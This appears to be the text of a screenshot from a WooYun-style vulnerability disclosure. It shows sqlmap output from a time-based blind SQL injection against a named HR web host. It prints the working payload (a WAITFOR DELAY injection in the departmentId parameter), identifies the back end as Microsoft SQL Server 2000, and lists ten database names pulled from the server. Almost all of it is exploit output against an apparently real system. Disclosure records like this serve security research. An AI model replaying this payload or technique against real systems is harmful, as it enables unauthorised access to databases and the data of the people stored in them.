 管理员: C:\Windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: departmentId=123' WAITFOR DELAY '0:0:20'--&isActive=1&isAgain=&onlyView=true&popedomId=
&version=&view=true&vTitle=
---
[12:18:17] [INFO] testing Microsoft SQL Server
[12:18:18] [INFO] confirming Microsoft SQL Server
[12:18:22] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[12:18:22] [INFO] fetching database names
[12:18:23] [INFO] the SQL query used returns 10 entries
[12:18:25] [INFO] retrieved: dy
[12:18:27] [INFO] retrieved: fj
[12:18:28] [INFO] retrieved: fujian
[12:18:30] [INFO] retrieved: fujiantest
[12:18:31] [INFO] retrieved: master
[12:18:33] [INFO] retrieved: model
[12:18:35] [INFO] retrieved: msdb
[12:18:35] [INFO] retrieved: Northwind
[12:18:36] [INFO] retrieved: pubs
[12:18:37] [INFO] retrieved: tempdb
available databases [10]:
[*] dy
[*] fj
[*] fujian
[*] fujiantest
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[12:18:38] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\hr.dsdx.com
'
[*] shutting down at 12:18:38
www.wooyun.org